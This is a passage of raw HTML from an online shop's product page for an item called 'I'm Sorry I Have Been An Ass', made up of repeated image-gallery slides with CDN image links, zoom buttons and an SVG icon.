class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479129181">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479194717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813479194717"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479194717">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479358557"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813479358557"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479358557">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479456861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813479456861"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479456861">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479555165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25813479555165"
            data-alt="I'm Sorry I Have Been An Ass"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25813479555165">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25813479620701"
            class="product__media-item grid__item slider__slide"
